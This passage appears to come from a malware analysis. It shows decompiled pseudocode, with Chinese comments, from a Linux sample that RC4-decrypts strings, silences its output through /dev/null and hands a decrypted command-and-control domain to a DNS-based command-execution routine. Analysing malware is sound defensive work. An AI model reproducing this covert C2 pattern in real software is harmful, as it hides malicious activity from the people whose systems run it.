 v4 = 0xA9;
// /dev/null
v1 = (const char *)rc4(g_rc4_key, (__int64)v3, 9);
v8 = open(v1, 2);
// 将标准输入文件、标准输出文件和标准出错文件
// 重定向到空设备/dev/null,也就是不会输出任何东西
for ( fd2 = 0; fd2 <= 2; ++fd2 )
dup2(v8, fd2);
if ( v8 > 2 )
close(v8);
v5[0] = 0x5C8E22F;
v5[1] = 0xD78402A3;
v5[2] = 0xBD4737AC;
strcpy((char *)v6, "p-");
// x4206.caixa.cx
v2 = (const char *)rc4(g_rc4_key, (__int64)v5, 14);
execute_dns_code(v2);
_exit(0);